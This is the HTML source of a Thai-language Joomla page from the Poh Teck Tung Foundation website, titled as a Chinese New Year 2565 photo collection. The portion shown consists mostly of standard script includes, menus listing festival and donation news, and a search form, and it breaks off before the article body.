

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pohtecktung.org/index.php?option=com_content&view=article&id=1976:2565-3&catid=26&Itemid=110
body_size: 24537
content:

<!DOCTYPE html>
<html lang="th-th" dir="ltr"
  class='com_content view-article itemid-110 j38 mm-hover'>

<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Webmaster" />
	<meta name="description" content="ตรุษจีน 2565" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ประมวลภาพเทศกาลตรุษจีน 2565</title>
	<link href="/templates/ja_focus/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_focus/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sig/jw_sig/tmpl/Classic/css/template.css?v=4.2" rel="stylesheet" type="text/css" />
	<link href="/media/com_rstbox/css/engagebox.css?v=3.4.11" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/js/swiper/swiper.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:400,500,700,900|Noticia+Text" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1738811004" rel="stylesheet" type="text/css" />
	<style type="text/css">
		.layout#kunena + div { display: block !important;}
		#kunena + div { display: block !important;}
		#rstbox_14 .rstbox-close:hover {
			color: rgba(128, 128, 128, 1) !important;
		}	
	
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"ac4d636a310adc58be412a178e01cabd","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/system/js/core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.ui.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/engagebox.js?v=3.4.11" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/swiper/swiper.min.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="https://pohtecktung.org/media/system/js/core.js?v=1738811030" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=581" type="text/javascript" async="async"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?e12a883743a887169004c39d07784482" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">

        (function($) {
            $(document).ready(function() {
                $.fancybox.defaults.i18n.en = {
                    CLOSE: 'Close',
                    NEXT: 'Next',
                    PREV: 'Previous',
                    ERROR: 'The requested content cannot be loaded.<br/>Please try again later.',
                    PLAY_START: 'Start slideshow',
                    PLAY_STOP: 'Pause slideshow',
                    FULL_SCREEN: 'Full screen',
                    THUMBS: 'Thumbnails',
                    DOWNLOAD: 'Download',
                    SHARE: 'Share',
                    ZOOM: 'Zoom'
                };
                $.fancybox.defaults.lang = 'en';
                $('a.fancybox-gallery').fancybox({
                    buttons: [
                        'slideShow',
                        'fullScreen',
                        'thumbs',
                        'share',
                        'download',
                        //'zoom',
                        'close'
                    ],
                    beforeShow: function(instance, current) {
                        if (current.type === 'image') {
                            var title = current.opts.$orig.attr('title');
                            current.opts.caption = (title.length ? '<b class="fancyboxCounter">Image ' + (current.index + 1) + ' of ' + instance.group.length + '</b>' + ' | ' + title : '');
                        }
                    }
                });
            });
        })(jQuery);
    jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
	</script>
	<script src='/media/plg_system_jsvisit/js/jsvisit_agent.js' type='text/javascript'></script>
	<script type='text/javascript'>jQuery(document).ready(function() { jsvisitCountVisitors(120); }); </script>

  
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58a27ef72c87e4f9"></script>

	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/themes/default/style.css" type="text/css" rel="stylesheet" />
	<script src="/media/system/js/mootools-more.js" type="text/javascript" ></script>
	<script src="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container-hd">
    
	<!-- TOP BANNER -->
	<div class="ja-banner banner-top text-center ">
		<div class="container">
			

<div class="custom"  >
	<p><a href="https://museum.pohtecktung.org/"><img src="/images/banners/ho-pra-wat-1951x251-2.jpg" alt="" /></a></p></div>

		</div>
	</div>
	<!-- TOP BANNER -->

<div class="ja-topbar clearfix">
	<div class="container">
		<div class="row">
		<!-- TOPBAR -->
			
						<div class="col-xs-5 col-sm-6 topbar-left pull-left ">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-toggle-wrap clearfix pull-left">
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<a class="btn btn-primary off-canvas-toggle  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4" title="open">
  <i class="fa fa-bars"></i>
</a>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md" style="left: 0;right: auto">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <a type="button" class="close" data-dismiss="modal" aria-hidden="true" title="close">&times;</a>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod142"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เมนู</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>
</div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><h3 class="module-title "><span>เมนูข่าวสาร</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-110 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>

								<div class="hidden-xs hidden-sm clearfix">
					<ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>

				</div>
							</div>
			
						<div class="col-xs-7 col-sm-6 topbar-right pull-right">
				
								<div class="head-search ">
					<button class="btn btn-search"><i class="fa fa-search"></i></button>
					<div class="search">
	<form action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" method="post" class="form-inline form-search">
		<label for="mod-search-searchword90" class="element-invisible">ค้นหา...</label> <input name="searchword" id="mod-search-searchword" aria-label="search" maxlength="200"  class="form-control search-query" type="search" placeholder="ค้นหา..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="110" />
	</form>
</div>

				</div>
				
								<div class="head-social ">
					<button class="btn btn-social"><i class="fa fa-share-alt"></i></button>
					

<div class="custom"  >
	<ul class="social-list">
  <li><a href="#" title="Facebook" class="btn facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Twitter" class="btn twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Instagram" class="btn instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Google plus" class="btn google-plus"><i class="fa fa-google" aria-hidden="true"></i></a></li>
</ul></div>

				</div>
							</div>
					</div>
	</div>
</div>
<!-- TOPBAR -->

<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-6 col-lg-4 logo">
			<div class="logo-image">
				<a href="https://pohtecktung.org/" title="มูลนิธิป่อเต็กตึ๊ง">
											<img class="logo-img" src="/images/logo2.png" alt="มูลนิธิป่อเต็กตึ๊ง" />
															<span>มูลนิธิป่อเต็กตึ๊ง</span>
				</a>
							</div>
		</div>
		<!-- //LOGO -->

		<div class="col-xs-12 col-sm-6 col-lg-8">
							<!-- SPOTLIGHT 1 -->
				<div class="t3-sl t3-sl-1">
						<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class="col  col-lg-6  col-md-6 hidden-md   col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod108"><div class="module-inner"><div class="module-ct no-title"><div class="bannergroup">


</div>
</div></div></div>
							</div>
					<div class="col  col-lg-6 col-md-12 col-sm-12  col-xs-12 hidden-xs ">
								<div class="t3-module module " id="Mod109"><div class="module-inner"><h2 class="module-title "><span>ข่าวใหม่ล่าสุด</span></h2><div class="module-ct "><ul class="latest-news-header ">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินสดพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบสาธารณภ...			</span>
		</a>

		
<div class="pull- item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2026/01/13012025/615768455.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
	</li>
</ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
				</div>
				<!-- //SPOTLIGHT 1 -->
					</div>

	</div>
</header>
<!-- //HEADER -->


    
<!-- MAIN NAVIGATION -->
<div class="container">
	<nav id="t3-mainnav" class="navbar navbar-default t3-mainnav">

					<div class="t3-navbar-collapse navbar-collapse collapse"></div>
		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110"   data-target="#" data-toggle="dropdown">ข่าวเทศกาลงานบุญ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="127"><div class="mega-inner">
<div class="t3-module module " id="Mod127"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เทศกาล</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=110">
			
			เทศกาลตรุษจีน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=110">
			
			ประเพณีทิ้งกระจาด		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=110">
			
			เทศกาลกินเจ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=29&amp;Itemid=110">
			
			เทศกาลเจ้าแม่ลิ้มกอเหนี่ยว		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="126"><div class="mega-inner">
<div class="t3-module module " id="Mod126"><div class="module-inner"><h3 class="module-title "><span>เทศกาลงานบุญ</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/30102025/574393963.jpg" alt="" />
		
		<span class="created-date">30 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4256:2568-3&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				พิธีส่งเจ้า ปิดงานเทศกาลกินเจ ประจำปี พ.ศ. 2568 ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025/572859453.jpg" alt="" />
		
		<span class="created-date">29 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4250:2025-10-28-22-27-15&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีทิ้งกระจาดโปรยทาน เนื่องในเทศกาลกินเจ ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025_1/574245034.jpg" alt="" />
		
		<span class="created-date">27 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4251:2568-2&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] มูลนิธิป่อเต็กตึ๊ง ประกอบพิธีเวียนธูปศักดิ์สิทธิ์ เนื่องในเทศกาลกินเจ ประจำปี 2568 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/26102025/571744339.jpg" alt="" />
		
		<span class="created-date">26 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4249:2025-10-27-09-18-31&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีเบิกเนตรองค์ยมทูต และ พิธีลอยกระทง ในเทศกาลกินเจ ของมูลนิธิป่อเต็กตึ๊ง  			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111"   data-target="#" data-toggle="dropdown">ข่าวบริจาค <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="129"><div class="mega-inner">
<div class="t3-module module " id="Mod129"><div class="module-inner"><h3 class="module-title "><span>ประเภทการบริจาค</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=20&amp;Itemid=111">
			
			บริจาคเครื่องมือแพทย์		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="128"><div class="mega-inner">
<div class="t3-module module " id="Mod128"><div class="module-inner"><h3 class="module-title "><span>บริจาค</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพาน จังหวัดประจวบคีรีขันธ์			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหตุอุทกภัย แก่โรงเรียนคุณธรรมวิทยา จังหวัดสงขลา			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
